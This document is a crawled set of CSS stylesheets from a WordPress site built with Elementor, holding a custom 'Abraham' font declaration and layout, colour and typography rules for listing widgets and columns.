	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-3020.css?ver=1733385488
body_size: 1924
content:
.elementor-3020 .elementor-element.elementor-element-c769f38 .elementor-repeater-item-28d3195.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3020 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F600;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column{width:33.3%;align-self:inherit;cursor:default;}.elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column, .elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column > .elementor-widget-wrap{height:200px;}.elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column > .elementor-column-wrap, .elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-element-populated, .elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-element-populated > .elementor-background-overlay, .elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-background-slideshow{border-radius:0px 10px 10px 0px;}.elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020 .elementor-element.elementor-element-aacdf26{--spacer-size:1px;}.elementor-bc-flex-widget .elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3020 .elementor-element.elementor-element-810a0a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column{width:66.6%;align-self:inherit;cursor:default;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column, .elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column > .elementor-widget-wrap{height:200px;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column > .elementor-column-wrap, .elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-3020 .elementor-element.elementor-element-810a0a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field.display-multiline, .elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:var( --e-global-color-3f7dca6 );}.elementor-3020 .elementor-element.elementor-element-123d2b3{width:100%;max-width:100%;align-self:center;}.elementor-3020 .elementor-element.elementor-element-123d2b3 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 10px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;text-align:left;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field.display-multiline{padding:2px 15px 2px 15px;border-radius:15px 15px 15px 15px;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:2px 15px 2px 15px;border-radius:15px 15px 15px 15px;}.elementor-3020 .elementor-element.elementor-element-b34e165 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:20px;font-weight:bold;line-height:1em;letter-spacing:-0.1px;text-align:right;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field__content{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:13px;font-weight:normal;line-height:1em;text-align:right;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-cc9c92e > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:13px;font-weight:400;line-height:1em;text-align:right;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field__icon{font-size:14px;}body:not(.rtl) .elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field__icon{margin-right:5px;}body.rtl .elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field__icon{margin-left:5px;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:13px;font-weight:400;line-height:1em;text-align:right;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field__icon{font-size:14px;}body:not(.rtl) .elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field__icon{margin-right:5px;}body.rtl .elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field__icon{margin-left:5px;}.elementor-3020 .elementor-element.elementor-element-7ba58e7{--spacer-size:26px;}.elementor-3020 .elementor-element.elementor-element-284671a{--spacer-size:30px;}.elementor-3020 .elementor-element.elementor-element-6826d8e .elementor-repeater-item-65139fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3020 .elementor-element.elementor-element-1a100ca.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-1a100ca.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-3020 .elementor-element.elementor-element-1a100ca > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__icon{color:var( --e-global-color-primary );order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-primary );}.elementor-3020 .elementor-element.elementor-element-da2566c{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-da2566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-da2566c .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-da2566c .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-7ded003{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-7ded003 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-7ded003 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 5px 5px 5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-7ded003 .jet-listing-dynamic-link__icon{color:var( --e-global-color-1b0aaa4 );order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-7ded003 .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-1b0aaa4 );}.elementor-3020 .elementor-element.elementor-element-35fef2a{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-35fef2a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-35fef2a .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7.5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-35fef2a .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-768a654{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-768a654 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-768a654 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-0fbf62b );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-768a654 .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-78cd7dd{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-78cd7dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-78cd7dd .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-78cd7dd .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-f296e5b{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-f296e5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-f296e5b .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-secondary );padding:5px 5px 5px 5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-f296e5b .jet-listing-dynamic-link__icon{color:var( --e-global-color-secondary );order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-f296e5b .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-secondary );}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3020 .elementor-element.elementor-element-6826d8e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-3020 .elementor-element.elementor-element-49bd117.ob-harakiri{writing-mode:inherit;}.elementor-3020 .elementor-element.elementor-element-49bd117.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-3020 .elementor-element.elementor-element-49bd117.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-3020 .elementor-element.elementor-element-49bd117 > .elementor-widget-container{background-color:var( --e-global-color-text );border-radius:0px 0px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-49bd117:hover .elementor-widget-container{background-color:var( --e-global-color-primary );}.elementor-3020 .elementor-element.elementor-element-49bd117{text-align:center;}.elementor-3020 .elementor-element.elementor-element-49bd117 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:2.5em;letter-spacing:-0.1px;}.elementor-3020 .elementor-element.elementor-element-49bd117 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-3020 .elementor-element.elementor-element-025bc34.ob-harakiri{writing-mode:inherit;}.elementor-3020 .elementor-element.elementor-element-025bc34.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-3020 .elementor-element.elementor-element-025bc34.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-3020 .elementor-element.elementor-element-025bc34 > .elementor-widget-container{background-color:var( --e-global-color-text );border-radius:0px 0px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-025bc34{text-align:center;}.elementor-3020 .elementor-element.elementor-element-025bc34 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:2.5em;letter-spacing:-0.1px;}.elementor-3020 .elementor-element.elementor-element-025bc34 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-3020 .elementor-element.elementor-element-c769f38:not(.elementor-motion-effects-element-type-background), .elementor-3020 .elementor-element.elementor-element-c769f38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3020 .elementor-element.elementor-element-c769f38, .elementor-3020 .elementor-element.elementor-element-c769f38 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-3020 .elementor-element.elementor-element-c769f38{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020 .elementor-element.elementor-element-c769f38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field__content{font-size:16px;line-height:1em;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field__content{font-size:16px;line-height:1em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field__content{font-size:16px;line-height:1em;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field__content{font-size:16px;line-height:1em;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-ea3fbbc */.elementor-3020 .elementor-element.elementor-element-ea3fbbc{
    height:26px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-49bd117 */.elementor-3020 .elementor-element.elementor-element-49bd117 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-025bc34 */.elementor-3020 .elementor-element.elementor-element-025bc34 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-ea3fbbc */.elementor-3020 .elementor-element.elementor-element-ea3fbbc{
    height:26px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-49bd117 */.elementor-3020 .elementor-element.elementor-element-49bd117 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-025bc34 */.elementor-3020 .elementor-element.elementor-element-025bc34 a{
    color:#FFF;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-5651.css?ver=1733387408
body_size: 495
content:
.elementor-5651 .elementor-element.elementor-element-6a08262 .elementor-repeater-item-003f26d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5651 .elementor-element.elementor-element-6cca93a.elementor-column{align-self:inherit;cursor:default;}.elementor-5651 .elementor-element.elementor-element-6a08262 > .elementor-container{min-height:150px;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5651 .elementor-element.elementor-element-6a08262:not(.elementor-motion-effects-element-type-background), .elementor-5651 .elementor-element.elementor-element-6a08262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5651 .elementor-element.elementor-element-6a08262{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5651 .elementor-element.elementor-element-6a08262 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5651 .elementor-element.elementor-element-e07a65b .elementor-repeater-item-4724efd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5651 .elementor-element.elementor-element-f2b2361 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5651 .elementor-element.elementor-element-f2b2361.elementor-column{align-self:inherit;cursor:default;}.elementor-5651 .elementor-element.elementor-element-eeabfab .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;line-height:1.8em;text-align:left;}.elementor-5651 .elementor-element.elementor-element-eeabfab .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5651 .elementor-element.elementor-element-eeabfab .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5651 .elementor-element.elementor-element-eeabfab .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field__content{color:var( --e-global-color-52fac81 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;line-height:1.8em;text-align:left;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field__icon{color:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field__content{color:var( --e-global-color-52fac81 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;line-height:1.8em;text-align:left;}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field__icon{color:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field__content{color:var( --e-global-color-52fac81 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;line-height:1.8em;text-align:left;}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field__icon{color:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-e07a65b:not(.elementor-motion-effects-element-type-background), .elementor-5651 .elementor-element.elementor-element-e07a65b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3f7dca6 );}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5651 .elementor-element.elementor-element-e07a65b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5651 .elementor-element.elementor-element-e07a65b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-6914.css?ver=1733384272
body_size: 1339
content:
